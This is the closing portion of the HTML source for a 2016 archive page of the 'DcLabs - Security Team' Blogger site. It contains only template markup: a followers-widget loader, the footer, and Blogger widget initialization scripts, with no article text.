<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2185986060583872831?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNjY2NjY2MiByNmZjk5MDAqC3RyYW5zcGFyZW50MgcjZmZmZmZmOgcjY2NjY2NjQgcjZmY5OTAwSgcjMDAwMDAwUgcjZmY5OTAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://blog.dclabs.com.br");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2185986060583872831?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNjY2NjY2MiByNmZjk5MDAqC3RyYW5zcGFyZW50MgcjZmZmZmZmOgcjY2NjY2NjQgcjZmY5OTAwSgcjMDAwMDAwUgcjZmY5OTAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://blog.dclabs.com.br");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Rodapé'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
DcLabs 2007-2022. Tema Janela de imagem. Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6BiMhxxFV-D47vQz58pCsQ-rcs3g:1768424773450';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2185986060583872831','//blog.dclabs.com.br/2016/','2185986060583872831');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2185986060583872831', 'title': 'DcLabs - Security Team', 'url': 'http://blog.dclabs.com.br/2016/', 'canonicalUrl': 'http://blog.dclabs.com.br/2016/', 'homepageUrl': 'http://blog.dclabs.com.br/', 'searchUrl': 'http://blog.dclabs.com.br/search', 'canonicalHomepageUrl': 'http://blog.dclabs.com.br/', 'blogspotFaviconUrl': 'http://blog.dclabs.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DcLabs - Security Team - Atom\x22 href\x3d\x22http://blog.dclabs.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DcLabs - Security Team - RSS\x22 href\x3d\x22http://blog.dclabs.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DcLabs - Security Team - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2185986060583872831/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8036709201136109', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'archive', 'pageName': '2016', 'pageTitle': 'DcLabs - Security Team: 2016'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'screen', 'variantId': 'screen'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DcLabs - Security Team', 'description': '', 'url': 'http://blog.dclabs.com.br/2016/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2016, 'rangeMessage': 'Mostrando postagens de 2016'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>